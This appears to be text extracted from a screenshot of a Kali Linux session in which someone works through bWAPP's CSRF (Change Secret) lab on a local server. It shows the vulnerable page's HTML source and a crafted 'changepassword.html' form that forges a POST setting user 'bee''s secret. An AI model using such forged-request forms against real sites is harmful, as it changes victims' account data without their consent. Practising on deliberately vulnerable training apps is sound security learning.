 Applications Places Text Editor Sep 24 05:33
bWAPP - CSRF × http://192.168.0.57:8080/bW × +
view-source:http://192.168.0.57:8080/bWAPP/csrf_3.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
33 <tr>
34
35 <td><a href="portal.php">Bugs</a></td>
36 <td><a href="password_change.php">Change Password</a></td>
37 <td><a href="user_extra.php">Create User</a></td>
38 <td><a href="security_level_set.php">Set Security Level</a></td>
39 <td><a href="reset.php" onclick="return confirm('All settings will be cleared. Are you sure?');">Reset</a></td>
40 <td><a href="credits.php">Credits</a></td>
41 <td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
42 <td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">Logout</a></td>
43 <td><font color="red">Welcome Bee</font></td>
44
45 </tr>
46
47 </table>
48
49 </div>
50
51 <div id="main">
52
53 <h1>CSRF (Change Secret)</h1>
54
55 <p>Change your secret.</p>
56
57 <form action="/bWAPP/csrf_3.php" method="POST">
58
59 <p><label for="secret">New secret:</label><br />
60 <input type="text" id="secret" name="secret"></p>
61
62 <input type="hidden" name="login" value="bee">
63
64 <button type="submit" name="action" value="change">Change</button>
65
66 </form>
67
68 </br >
69
70 </div>
71
72 <div id="side">
73
74 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.
75 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./
76 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_
77 <a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
78
79 </div>
80
81 <div id="disclaimer">
82
Open changepassword.html
~/Desktop
<form action="http://192.168.0.57:8080/bWAPP/csrf_3.php" method="POST">
<p><label for="secret">New secret:</label><br />
<input type="text" id="secret" name="secret" value="sanchit"></p>
<input type="hidden" name="login" value="bee">
<button type="submit" name="action" value="change">Change</button>
</form>